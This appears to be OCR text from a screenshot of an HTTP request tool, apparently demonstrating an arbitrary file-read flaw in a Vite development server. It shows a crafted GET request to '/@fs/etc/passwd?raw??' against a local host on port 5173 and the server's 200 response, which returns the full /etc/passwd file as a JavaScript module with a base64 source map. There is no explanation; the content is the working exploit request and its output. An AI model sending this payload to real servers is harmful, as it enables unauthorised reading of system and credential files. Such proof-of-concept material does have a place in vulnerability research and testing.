 Request
数据包扫描
美化
热加载
构造请求
1 GET /@fs/etc/passwd?raw?? HTTP/1.1
2 Host ? : 192.168.20.20:5173
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
8
9
5121bytes / 4ms
美化
编码
请输入定位响应
详情
远端地址:192.168.20.20:5173; 响
应时间:4ms; 总耗时:6ms; URL:htt
p://192.168.20.20:5173/@fs/...
1 HTTP/1.1 200 OK
2 Vary: Origin
3 Content-Type: text/javascript
4 Cache-Control: no-cache
5 Etag: W/"392-+Yyf1xkDh5w/fzAiB29SPwASOUI"
6 Date: Sun, 27 Apr 2025 05:52:45 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9 Content-Length: 5123
10
11 export default 'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/
nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n_apt:x:42:65534::/nonexistent:/
usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin\nnode:x:1000:1000::/home/node:/bin/bash\n';
12 //# sourceMappingURL=data:application/json;base64,
eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbInBhc3N3ZD9yYXc/
Il0sInNvdXJjZXNDb250ZW50IjpbImV4cG9ydCBkZWZhdWx0IFwicm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4v
YmFzaFxcbmRhZW1vbjp4OjE6MTpkYWVtb246L3Vzci9zYmluOi91c3Ivc2Jpbi9ub2xvZ2luXFxuYmluOng6Mjoy
OmJpbjovYmluOi91c3Ivc2Jpbi9ub2xvZ2luXFxuc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2lu
XFxuc3luYzp4OjQ6NjU1MzQ6c3luYzovYmluOi9iaW4vc3luY1xcbmdhbWVzOng6NTo2MDpnYW1lczovdXNyL2dh
bWVzOi91c3Ivc2Jpbi9ub2xvZ2luXFxubWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25v